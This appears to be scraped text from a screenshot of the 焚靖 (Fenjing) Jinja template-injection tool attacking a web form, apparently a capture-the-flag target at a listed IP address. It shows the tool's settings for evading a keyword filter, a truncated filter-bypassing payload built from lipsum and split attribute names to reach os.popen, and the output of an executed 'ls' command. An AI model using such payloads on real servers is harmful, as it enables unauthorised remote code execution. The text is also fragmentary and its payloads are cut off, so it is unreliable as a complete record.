 127.0.0.1:11451
焚靖
目标链接
http://43.139.51.42:38088/po
请求方式
POST
表单输入
content
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload:
{{(lipsum|attr('_''_globals__' ...
提交payload的回显如下:
❤你的表白已经被墙墙挂上去咯❤
__pycache__
app.py
templates
提交表单完成，返回值为200，输入为{'content': "
{{(lipsum|attr('_''_globals__')|attr('g''et')
ls
执行